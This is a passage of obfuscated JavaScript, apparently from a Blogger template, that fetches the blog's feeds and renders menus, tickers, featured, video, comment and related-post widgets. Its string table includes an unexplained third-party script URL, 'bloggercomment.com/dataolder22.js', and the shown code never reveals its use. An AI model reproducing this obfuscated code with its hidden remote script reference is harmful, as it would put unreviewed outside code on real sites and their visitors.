','#search-flex','createElement','comments','#blog-pager\x20.loading','/search/?q=','.dark-toggle-flex','\x22/></a></div>','.my-menu','input','<li\x20class=\x22','cookiesgmag','#show-comment-form','9901524yhNIfE','2NCaUVj','</span></div></div><a\x20class=\x22post-filter-link\x20','shortcode','.menu\x20li','cookies-show','/s220','append','thumbnail','text','getItem','\x22\x20class=\x22next\x20btn\x22>Next</a>','html,body','</a></div>','.contact-form','.follow-by-email-title','from','/search','entry','#cookies-iki','667005ZhuOeG','head','<!--\x20nextpage\x20-->','block2','css','html','url','.pagination','15520904hSINEn','showMore','<input\x20id=\x22showlink\x22\x20readonly=\x22readonly\x22\x20type=\x22text\x22\x20value=\x22\x20','.profile-info\x20.description-links','theiaStickySidebar','.widget-title','/search/?amp=1&q=%7C&max-results=','keydown','getMonth','darkmode','00wy9zw057rt','push','feed','&#xF30A;','mega-menu','appendChild','load\x20resize\x20scroll','\x22\x20class=\x22read-more\x22\x20href=\x22','(right-sidebar)','p.comment-content','scroll','video','&#xF26C;','html,\x20body','custom','active-search','getFullYear','.hentry\x20h1.entry-title','<div\x20class=\x22widget\x22>','\x22/></span><span\x20class=\x22entery-category-fly\x22><span\x20class=\x22post-tag\x22>','<div\x20class=\x22alert-message\x20error\x22>','\x22><div\x20class=\x22block-thumb\x22><a\x20class=\x22post-filter-link\x20','block3','preventDefault','#header-wrapper\x20.hamburger-container','info','related','<div\x20class=\x22fb-comments\x22\x20data-width=\x22100%\x22\x20data-href=\x22','mode','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCM1XKTxfBwGUr4tVhIO1DvW9ZnDvv6uTZ12h0bnTLm-YFU5s2Wx0vf3dhby5HzsY_PcK1FhDJuuxSfkfTVObK71SGEQk_DaPQJO1ptrhm4wCFJizrbw3vc7MuclWoLRLXJaFf9IpAEGA/w72-h72-p-k-no-nu/avatar.jpg','\x22></i></div><div\x20class=\x22card-info\x22><span\x20class=\x22card-title\x22>','search','<div\x20class=\x22featured-box\x20item','getElementsByTagName','GET','setDate','<span\x20class=\x22post-author\x22>','</span></div></div></div>','(alert-warning)','.hamburger,\x20.hide-mobile-menu','(code-box)','parent','target','post','getButton','</a></h2><div\x20class=\x22post-snip\x22><span\x20class=\x22post-date\x22>','data-normal','Menuiki','(toc)','megamenu','</div></div>','round','replaceText','\x22/></a><div\x20class=\x22entery-category-box\x22><span\x20class=\x22post-tag\x22>','show-share','/feeds/comments/default?alt=json&max-results=','\x22><a\x20class=\x22megamenu-thumb\x22\x20href=\x22','#lower-ad\x20.widget','.post-prev\x20a\x20.navigation-posts\x20p','#post-placeholder','.sibForm\x20.widget-content','<a\x20href=\x22#page=','\x22><span\x20class=\x22post-filter-link\x20\x20background-layer\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22','scrollTop','\x22><a\x20class=\x22post-filter-inner\x20','#upper-ad\x20.widget','hasClass','hashchange','<div\x20class=\x22my-ajax\x22>','<div\x20class=\x22video-frame\x22><iframe\x20id=\x22youtube\x22\x20width=\x22100%\x22\x20height=\x22360\x22\x20src=\x22https://www.youtube.com/embed/$1\x22\x20frameborder=\x220\x22\x20allow=\x22autoplay;\x20accelerometer;\x20gyroscope;\x20encrypted-media;\x20picture-in-picture\x22\x20allowfullscreen></iframe></div>','.mobile-menu\x20ul\x20li\x20a','active-search\x20spring-open','\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22','size','//img1.blogblog.com/img/blank.gif','//img1.blogblog.com/img/b16-rounded.gif','.overlay,\x20#overlay-id','\x22\x20data-src=\x22','Today\x20|\x20','attr','none','<div\x20class=\x22square-posts\x20item','<div\x20class=\x22square-wrapper\x22>','.widget.HTML','.post-filter','product','</span>','replaceWith','.comment-replybox-thread','\x22\x20title=\x22','#tociki\x20li\x20a','category','loaded','author','focus','fadeOut','one','\x22/></a></div><div\x20class=\x22entery-category-box\x22><div\x20class=\x22card-healine\x22>','src','recent','postAuthorLabel','page','click','stopPropagation','name','<div\x20class=\x22block-step\x20item','random','.description-links','//bloggercomment.com/dataolder22.js',',height=','label','.footer-primary\x20ul.colorful-ico','date','<span\x20class=\x22firstword\x22>','load','#mainContent','location','style','\x22><span\x20class=\x22post-filter-link\x20background-layer\x20\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22','<style>.flex-section\x20.outer-container{flex-direction:row-reverse;}</style>','opened','.inpost-ad','.search-button-flex','<div\x20class=\x22raw-main-wrapper\x22>','.grid-posts\x20.hentry\x20.snip-thumbnail','clone','days','ajax','<div\x20class=\x22modal-grid\x20item','1570sewQyd','<div\x20class=\x22block-wrapper\x22>','<div\x20class=\x22tociki-pro\x22><div\x20class=\x22tociki-inner\x22><a\x20href=\x22javascript:;\x22\x20class=\x22tociki-title\x22\x20role=\x22button\x22\x20title=\x22Table\x20of\x20Contents\x22><span\x20class=\x22tociki-title-text\x22>','<div\x20class=\x22link-snip\x22><a\x20href=\x22','dateIco','data','async','#original-menu','<div\x20class=\x22alert-message\x20success\x22>','text/javascript','\x22><span\x20class=\x22post-filter-link\x20','\x22/></span><div\x20class=\x22comment-hero\x22><h2\x20class=\x22entry-title\x20cmm-title\x22>','length','#main-ads-post','</a>','<div\x20class=\x22breaking-ticker\x22>','fadeIn','facebook','.ProPosts-related','find','trending','>\x20.m-sub','</a></h2><div\x20class=\x22post-snip\x22><span\x20class=\x22post-date\x22\x20datetime=\x22','.comments\x20.toplevel-thread\x20>\x20#top-continue','#darkroom,\x20#darkroom1,\x20#darkroom2','icon'];_0x2742=function(){return _0x14962b;};return _0x2742();}function _shortcodeiki(_0xaf3f48,_0x384e8f,_0x25d07b){var _0x44fcdb=_0x14e5;if(Array[_0x44fcdb(0x1d8)](_0xaf3f48)){for(_0x384e8f=0x0,_0x25d07b=Array(_0xaf3f48[_0x44fcdb(0x14c)]);_0x384e8f<_0xaf3f48[_0x44fcdb(0x14c)];_0x384e8f++)_0x25d07b[_0x384e8f]=_0xaf3f48[_0x384e8f];return _0x25d07b;}return Array[_0x44fcdb(0x235)](_0xaf3f48);}function tShortcode(_0x27b68d,_0x101a31,_0x54f7bc){var _0x554475=_0x14e5;return!!(_0x27b68d=[][_0x554475(0x187)](_shortcodeiki(_0x27b68d[_0x554475(0x1de)](/(?:(#[a-zA-Z]{0,})=\(([^\)]+)\))/g)))[_0x554475(0x153)](function(_0x37da25){var _0x188dd3=_0x554475;return _0x37da25[0x1][_0x188dd3(0x1cd)]('#')[0x1]===_0x101a31;}))&&_0x27b68d[0x2];}$(function(){var _0x447ff4=_0x14e5;function _0x13c14d(){var _0x2d6ab0=_0x14e5;return _0x2d6ab0(0x17e)+tMessages[_0x2d6ab0(0x162)]+_0x2d6ab0(0x2a1);}function _0x14d5e2(_0x301187,_0x2bfe26){return _0x301187[_0x2bfe26]['link'];}function _0x296e33(_0x5e583f,_0x4884f5){var _0x2d0bf1=_0x14e5;return _0x5e583f[_0x4884f5][_0x2d0bf1(0x195)];}function _0x41ecf7(_0x1585a3,_0x592538){var _0x505520=_0x14e5;return _0x1585a3[_0x592538][_0x505520(0x22d)][_0x505520(0x121)];}function _0x1ccd04(_0x184920,_0x359f05){return _0x184920[_0x359f05]['authorimage'];}function _0x108f90(_0x511e6a,_0xbe8726){var _0x4757c9=_0x14e5;return _0x511e6a[_0xbe8726][_0x4757c9(0x22d)]['type'];}function _0x1c60ca(_0x44f786,_0x26ebb9){var _0x5c2b19=_0x14e5;return _0x44f786[_0x26ebb9][_0x5c2b19(0x12f)];}function _0x24fa21(_0x923c04,_0x3b877a){var _0x3e44a8=_0x14e5;return _0x923c04[_0x3b877a][_0x3e44a8(0x19e)];}function _0x1809e7(_0x48f24d,_0x4cd63f){return _0x48f24d[_0x4cd63f]['author'];}function _0x4a00ad(_0x363b4c,_0x347c09){var _0x22a047=_0x14e5;return _0x363b4c[_0x347c09][_0x22a047(0x2a6)];}function _0x43ac1a(_0x2f16ba,_0x335cfc){return _0x2f16ba[_0x335cfc]['summary'];}function _0x36237d(_0x504605,_0x29de19,_0x43b1a1){var _0x2f06c0=_0x14e5;return _0x43b1a1=_0x504605[_0x29de19]['author'][0x0][_0x2f06c0(0x1f6)][_0x2f06c0(0x121)]['replace'](_0x2f06c0(0x22b),_0x2f06c0(0x175)),blankImg=_0x2f06c0(0x268),_0x43b1a1=_0x43b1a1[_0x2f06c0(0x173)](_0x2f06c0(0x295),blankImg)[_0x2f06c0(0x173)](_0x2f06c0(0x296),blankImg);}function _0x1cf8da(){var _0x984be7=_0x14e5;$('.search-section')[_0x984be7(0x167)](function(_0x86407e,_0x3e300b,_0x50a404,_0x4e7d84,_0x48d36d){var _0x4c23a8=_0x984be7,_0x593bbd=$(this);_0x50a404='search',_0x48d36d=_0x4c23a8(0x21d)+(_0x4e7d84=$(_0x4c23a8(0x174))[_0x4c23a8(0x1c6)]()[_0x4c23a8(0x1c0)]())+_0x4c23a8(0x1ca),''!=_0x4e7d84&&_0x4e7d84!=localStorage[_0x4c23a8(0x1e3)]&&(localStorage[_0x4c23a8(0x1e3)]=_0x4e7d84,_0x23643c(_0x593bbd,'4',_0x4c23a8(0x26a),_0x50a404,_0x4e7d84,_0x48d36d));});}function _0x53bc01(){var _0x3c9b42=_0x14e5;$(_0x3c9b42(0x15e))[_0x3c9b42(0x167)](function(_0x437bf2,_0x6975f9,_0x40c3a6,_0x3b4964){var _0x48a835=_0x3c9b42,_0x517c37=$(this);_0x48a835(0x276)==tShortcode((_0x3b4964=_0x517c37[_0x48a835(0x22e)]())[_0x48a835(0x1bc)]()[_0x48a835(0x1c0)](),_0x48a835(0x1db))&&(_0x517c37[_0x48a835(0x177)](_0x48a835(0x18b)),_0x3b4964=0x0!=(_0x3b4964=tShortcode(_0x3b4964,_0x48a835(0x195)))?_0x3b4964:'You\x20Might\x20Like',$(window)['on'](_0x48a835(0x251),function _0x5a1344(){var _0x26229b=_0x48a835;$(window)[_0x26229b(0x28a)]()+$(window)[_0x26229b(0x1e7)]()>=_0x517c37[_0x26229b(0x161)]()[_0x26229b(0x182)]&&($(window)[_0x26229b(0x1b0)](_0x26229b(0x251),_0x5a1344),_0x3b374b(_0x517c37,'1',_0x26229b(0x129),_0x26229b(0x1b5),_0x3b4964));})[_0x48a835(0x1e0)](_0x48a835(0x255)));});}function _0x40dd3b(){var _0x5f3c03=_0x14e5;$(_0x5f3c03(0x138))[_0x5f3c03(0x167)](function(){var _0x203d2e=_0x5f3c03,_0x109a38=$(_0x203d2e(0x190))[_0x203d2e(0x22e)]();$(this)[_0x203d2e(0x23e)](_0x203d2e(0x25d)+_0x109a38+_0x203d2e(0x178));});}function _0x3b374b(_0x4e1534,_0x2f8e3c,_0x5ccbb4,_0x3df451,_0x991736){var _0x3e5f7f=_0x14e5;_0x3e5f7f(0x209)!=_0x3df451&&_0x3e5f7f(0x23c)!=_0x3df451&&_0x3e5f7f(0x261)!=_0x3df451&&_0x3e5f7f(0x256)!=_0x3df451&&_0x3e5f7f(0x202)!=_0x3df451||(_0x5ccbb4[_0x3e5f7f(0x1af)](_0x3e5f7f(0x122),_0x3e5f7f(0x129))?(e=showMoreText,e=''!=e?e:tMessages[_0x3e5f7f(0x242)],_0x4e1534[_0x3e5f7f(0x274)]()[_0x3e5f7f(0x153)](_0x3e5f7f(0x246))[_0x3e5f7f(0x22c)]('<a\x20class=\x22simple-viewmore\x22\x20href=\x22/search\x22>'+e+_0x3e5f7f(0x14e))):(e=showMoreText,e=''!=e?e:tMessages[_0x3e5f7f(0x242)],_0x4e1534[_0x3e5f7f(0x274)]()[_0x3e5f7f(0x153)](_0x3e5f7f(0x246))[_0x3e5f7f(0x22c)](_0x3e5f7f(0x1fa)+_0x5ccbb4+'\x22>'+e+_0x3e5f7f(0x14e)))),_0x3e5f7f(0x154)==_0x3df451||_0x3e5f7f(0x169)==_0x3df451||_0x3e5f7f(0x209)==_0x3df451||_0x3e5f7f(0x23c)==_0x3df451||_0x3e5f7f(0x261)==_0x3df451||_0x3e5f7f(0x256)==_0x3df451||'grid1'==_0x3df451||_0x3e5f7f(0x265)==_0x3df451||_0x3e5f7f(0x1b5)==_0x3df451||_0x3e5f7f(0x1a2)==_0x3df451||_0x3e5f7f(0x21b)==_0x3df451?_0x23643c(_0x4e1534,_0x2f8e3c,_0x5ccbb4,_0x3df451,_0x991736):_0x4e1534['html'](_0x13c14d());}function _0x48d45c(_0xe242ae,_0x562eee,_0x135f1c,_0x1eb306){var _0x49d5d7=_0x14e5;return _0x562eee[_0x49d5d7(0x1af)]('recent')?_0x1eb306=_0x49d5d7(0x18e)+_0xe242ae:_0x562eee[_0x49d5d7(0x1af)]('random')?_0x1eb306=_0x49d5d7(0x247)+_0xe242ae:_0x562eee[_0x49d5d7(0x1af)]('search')?_0x1eb306=_0x49d5d7(0x21d)+_0x135f1c+_0x49d5d7(0x201):_0x562eee[_0x49d5d7(0x1af)](_0x49d5d7(0x1a5))?_0x1eb306=_0x49d5d7(0x282)+_0xe242ae:_0x562eee[_0x49d5d7(0x1af)]('random')&&_0x562eee['match'](_0x49d5d7(0x122))&&_0x562eee[_0x49d5d7(0x1af)]('search')||(_0x1eb306=_0x49d5d7(0x15d)+_0x562eee+'?amp=1&max-results='+_0xe242ae),_0x1eb306;}function _0x23643c(_0x5308e9,_0x48bd2f,_0x10e788,_0x3f7784,_0x3ac5b1,_0x3049f0){var _0x424294=_0x14e5;$[_0x424294(0x13e)]({'type':_0x424294(0x26d),'url':_0x48d45c(_0x48bd2f,_0x10e788,_0x3ac5b1),'cache':!0x0,'dataType':_0x424294(0x21b)==_0x3f7784?'json':_0x424294(0x23e),'beforeSend':function(_0x2294d9){var _0x222d36=_0x424294;switch(_0x3f7784){case _0x222d36(0x27c):_0x5308e9[_0x222d36(0x22c)](_0x222d36(0x1bb))['addClass'](_0x222d36(0x2a7)),_0x5308e9[_0x222d36(0x1cf)](_0x222d36(0x24f));break;case _0x222d36(0x154):_0x5308e9[_0x222d36(0x23e)](_0x222d36(0x1ed))[_0x222d36(0x274)]()[_0x222d36(0x153)]('.widget-content')['addClass'](_0x222d36(0x1b2));break;case _0x222d36(0x26a):case'featured':case _0x222d36(0x209):case _0x222d36(0x23c):case _0x222d36(0x261):case _0x222d36(0x202):case'video':case _0x222d36(0x1a2):case _0x222d36(0x21b):case _0x222d36(0x265):case _0x222d36(0x1b5):_0x5308e9[_0x222d36(0x23e)](_0x222d36(0x1ed))[_0x222d36(0x274)]()[_0x222d36(0x1cf)](_0x222d36(0x1be)+_0x3f7784+_0x222d36(0x1aa));}},'success':function(_0x48e90a){var _0x4cdb44=_0x424294,_0x15757c='';switch(_0x3f7784){case'megamenu':_0x15757c+=_0x4cdb44(0x17d);break;case _0x4cdb44(0x154):_0x15757c+=_0x4cdb44(0x14f);break;case'search':_0x15757c+=_0x4cdb44(0x28f);break;case _0x4cdb44(0x169):_0x15757c+='<div\x20class=\x22featured-grid-all\x22>';break;case _0x4cdb44(0x209):_0x15757c+=_0x4cdb44(0x13a);break;case'block2':_0x15757c+=_0x4cdb44(0x141);break;case _0x4cdb44(0x261):_0x15757c+=_0x4cdb44(0x29d);break;case'video':_0x15757c+=_0x4cdb44(0x20b);break;case _0x4cdb44(0x202):_0x15757c+=_0x4cdb44(0x205);break;case _0x4cdb44(0x1a2):_0x15757c+='<div\x20class=\x22my-sidebar\x22>';break;case _0x4cdb44(0x21b):_0x15757c+='<div\x20class=\x22comment-list\x22>';break;case _0x4cdb44(0x265):_0x15757c+='<div\x20class=\x22my-related\x22>';break;case'card':_0x15757c+=_0x4cdb44(0x1f5);break;default:_0x15757c+=_0x4cdb44(0x1d2);}var _0x30803f=_0x4cdb44(0x21b)==_0x3f7784?_0x48e90a[_0x4cdb44(0x24d)][_0x4cdb44(0x237)]:JSON[_0x4cdb44(0x19a)]($(_0x48e90a)[_0x4cdb44(0x153)]('#native-feed')[_0x4cdb44(0x22e)]())[_0x4cdb44(0x24d)]['entry'];if(null!=_0x30803f){for(var _0x25a538=0x0;_0x25a538<_0x30803f[_0x4cdb44(0x14c)];_0x25a538++){if(_0x4cdb44(0x21b)===_0x3f7784)var _0x2bd4c4=_0x36237d(_0x30803f,_0x25a538),_0x38500a=_0x30803f[_0x25a538]['link'][0x2][_0x4cdb44(0x18b)],_0x29c5f6=_0x30803f[_0x25a538][_0x4cdb44(0x2a8)][0x0][_0x4cdb44(0x127)]['$t'],_0x34a6ff=_0x30803f[_0x25a538][_0x4cdb44(0x195)]['$t']?_0x30803f[_0x25a538][_0x4cdb44(0x195)]['$t']:tMessages[_0x4cdb44(0x1f3)];else{_0x38500a=_0x14d5e2(_0x30803f,_0x25a538),_0x34a6ff=_0x296e33(_0x30803f,_0x25a538);var _0x4be476=_0x1c60ca(_0x30803f,_0x25a538),_0x2a544a=_0x24fa21(_0x30803f,_0x25a538),_0x1f3124=(_0x29c5f6=_0x1809e7(_0x30803f,_0x25a538),_0x2bd4c4=_0x1ccd04(_0x30803f,_0x25a538),_0x4a00ad(_0x30803f,_0x25a538)),_0x52a9dd=_0x41ecf7(_0x30803f,_0x25a538),_0xc60451=_0x108f90(_0x30803f,_0x25a538),_0x1c180f=_0x43ac1a(_0x30803f,_0x25a538);}var _0x33a1b1='';switch(_0x3f7784){case'megamenu':_0x15757c+=_0x4cdb44(0x203)+_0xc60451+_0x4cdb44(0x283)+_0x38500a+_0x4cdb44(0x18a)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></a></div></div><div\x20class=\x22featured-meta\x22><h2\x20class=\x22entry-title\x22><a\x20href=\x22'+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x156)+_0x2a544a+'\x22>'+tMessages['dateIco']+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x154):_0x15757c+='<div\x20class=\x22tickerNews\x20item'+_0x25a538+_0x4cdb44(0x28b)+_0xc60451+'\x22\x20href=\x22'+_0x38500a+'\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22'+_0x34a6ff+'\x22\x20data-src=\x22'+_0x52a9dd+_0x4cdb44(0x280)+_0x1f3124+'</span><h2\x20class=\x22entry-title\x22><a\x20href=\x22'+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x26a):_0x15757c+=_0x4cdb44(0x1f9)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x1bd)+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x169):_0x15757c+=0x0===_0x25a538?_0x4cdb44(0x26b)+_0x25a538+'\x22><a\x20class=\x22post-filter-inner\x20gaint\x20'+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x135)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x25e)+_0x1f3124+_0x4cdb44(0x1ee)+_0x34a6ff+_0x4cdb44(0x1f4)+tMessages['postAuthorLabel']+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x168):(0x1===_0x25a538?_0x4cdb44(0x1d4):'')+_0x4cdb44(0x26b)+_0x25a538+_0x4cdb44(0x1ef)+_0x38500a+'\x22><span\x20class=\x22post-filter-link\x20background-layer\x20'+_0xc60451+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></span></a><div\x20class=\x22entery-category-fly\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+_0x4cdb44(0x1ee)+_0x34a6ff+_0x4cdb44(0x1f4)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x209):_0x15757c+=_0x4cdb44(0x128)+_0x25a538+_0x4cdb44(0x260)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x1f7)+_0x1f3124+_0x4cdb44(0x1e1)+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x1bf)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x23c):_0x15757c+=0x0===_0x25a538?_0x4cdb44(0x186)+_0x25a538+_0x4cdb44(0x170)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></a><div\x20class=\x22entery-category\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+_0x4cdb44(0x1e1)+_0x38500a+_0x4cdb44(0x2a4)+_0x34a6ff+'\x22>'+_0x34a6ff+_0x4cdb44(0x1bf)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270):(0x1===_0x25a538?_0x4cdb44(0x212):'')+_0x4cdb44(0x186)+_0x25a538+'\x22><div\x20class=\x22entery-category\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+_0x4cdb44(0x1e1)+_0x38500a+_0x4cdb44(0x2a4)+_0x34a6ff+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x227)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x21f);break;case _0x4cdb44(0x261):_0x15757c+=0x0===_0x25a538?_0x4cdb44(0x29c)+_0x25a538+_0x4cdb44(0x170)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+'\x22\x20data-src=\x22'+_0x52a9dd+'\x22/></a><div\x20class=\x22entery-category\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+'</span><h2\x20class=\x22entry-title\x22><a\x20href=\x22'+_0x38500a+_0x4cdb44(0x2a4)+_0x34a6ff+'\x22>'+_0x34a6ff+_0x4cdb44(0x194)+_0x1c180f+'</p><div\x20class=\x22post-snip\x22>'+tMessages[_0x4cdb44(0x123)]+'<span\x20class=\x22post-author\x22>'+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+'</span></div><a\x20aria-label=\x22'+_0x34a6ff+_0x4cdb44(0x252)+_0x38500a+'\x22>Leia\x20agora</a></div></div>':(0x1===_0x25a538?'<div\x20class=\x22square-combo\x22>':'')+'<div\x20class=\x22square-posts\x20item'+_0x25a538+'\x22><a\x20class=\x22post-filter-link\x20'+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></a><div\x20class=\x22entery-category\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+_0x4cdb44(0x1e1)+_0x38500a+_0x4cdb44(0x2a4)+_0x34a6ff+'\x22>'+_0x34a6ff+_0x4cdb44(0x1bf)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x256):_0x15757c+=0x0===_0x25a538?'<div\x20class=\x22video-module\x20item'+_0x25a538+'\x22><a\x20class=\x22post-filter-inner\x22\x20href=\x22'+_0x38500a+'\x22><span\x20class=\x22post-filter-link\x20background-layer\x20video-nos\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22'+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x16b)+_0x1f3124+_0x4cdb44(0x1ee)+_0x34a6ff+_0x4cdb44(0x1f4)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages['dateIco']+_0x4be476+_0x4cdb44(0x166):(0x1===_0x25a538?_0x4cdb44(0x192):'')+_0x4cdb44(0x1d9)+_0x25a538+_0x4cdb44(0x1ef)+_0x38500a+'\x22><span\x20class=\x22post-filter-link\x20background-layer\x20video-nos\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22'+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x16b)+_0x1f3124+_0x4cdb44(0x1ee)+_0x34a6ff+_0x4cdb44(0x1f4)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+'</span><span\x20class=\x22post-date\x22>'+tMessages['dateIco']+_0x4be476+_0x4cdb44(0x166);break;case _0x4cdb44(0x202):_0x15757c+=0x0===_0x25a538?_0x4cdb44(0x13f)+_0x25a538+_0x4cdb44(0x28b)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x289)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x25e)+_0x1f3124+_0x4cdb44(0x1ee)+_0x34a6ff+_0x4cdb44(0x1f4)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x168):(0x1===_0x25a538?_0x4cdb44(0x15b):'')+'<div\x20class=\x22modal-grid\x20item'+_0x25a538+_0x4cdb44(0x1ef)+_0x38500a+_0x4cdb44(0x14a)+_0xc60451+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></span></a><div\x20class=\x22entery-category\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+_0x4cdb44(0x1e1)+_0x38500a+_0x4cdb44(0x2a4)+_0x34a6ff+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case'comments':_0x15757c+=_0x4cdb44(0x217)+_0x38500a+_0x4cdb44(0x1fc)+_0x2bd4c4+_0x4cdb44(0x14b)+_0x29c5f6+'</h2><p\x20class=\x22comment-snippet\x22>'+_0x34a6ff+_0x4cdb44(0x213);break;case'sidebar':_0x15757c+='<div\x20class=\x22sidebarui-posts\x22><div\x20class=\x22glax-img\x22><a\x20class=\x22post-filter-link\x20'+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></a></div><div\x20class=\x22entery-category-box\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+'</span><h2\x20class=\x22entry-title\x22><a\x20href=\x22'+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+'</span></div></div></div>';break;case'related':_0x15757c+=_0x4cdb44(0x1ad)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x17c)+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x1b5):_0x15757c+='<div\x20class=\x22post-card\x22><div\x20class=\x22post-image\x22><a\x20class=\x22post-filter-link\x22\x20href=\x22'+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x120)+_0x3ac5b1+_0x4cdb44(0x1fd)+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x1bf)+tMessages['postAuthorLabel']+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;default:_0x5308e9[_0x4cdb44(0x23e)]('<div\x20class=\x22loading-icon\x22/>')['parent']()[_0x4cdb44(0x1cf)]('open-iki'),_0x15757c+=_0x13c14d(),_0x5308e9[_0x4cdb44(0x274)]()[_0x4cdb44(0x23e)](_0x15757c);}}_0x15757c+=_0x33a1b1+='</ul>';}else{if(_0x4cdb44(0x27c)===_0x3f7784)_0x15757c=_0x4cdb44(0x1cb)+_0x13c14d()+_0x4cdb44(0x178);else _0x15757c=_0x13c14d();}switch(_0x3f7784){case _0x4cdb44(0x27c):_0x15757c+=_0x4cdb44(0x27d),_0x5308e9[_0x4cdb44(0x1cf)](_0x3f7784)[_0x4cdb44(0x153)](_0x4cdb44(0x220))[_0x4cdb44(0x2a2)](_0x15757c);break;case _0x4cdb44(0x1f8):_0x5308e9['html'](_0x15757c),_0x15757c+='</div></div>';break;case'search':_0x5308e9[_0x4cdb44(0x23e)](_0x15757c),_0x15757c+=_0x4cdb44(0x178),_0x25a538>0x0&&_0x5308e9[_0x4cdb44(0x22c)](_0x4cdb44(0x143)+_0x3049f0+'\x22>'+showMoreText+_0x4cdb44(0x232));break;default:_0x15757c+='</div>',_0x5308e9[_0x4cdb44(0x23e)](_0x15757c);}if(_0x4cdb44(0x27c)===_0x3f7784)_0x5308e9['find'](_0x4cdb44(0x188))[_0x4cdb44(0x1cc)]({'onScroll':!0x1});else 